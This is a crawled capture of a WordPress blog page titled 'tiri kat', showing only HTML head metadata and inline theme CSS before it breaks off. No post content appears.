

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2013/04/tiri_kat/
body_size: 20799
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>tiri kat &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2013%2F04%2Ftiri_kat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2013%2F04%2Ftiri_kat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: 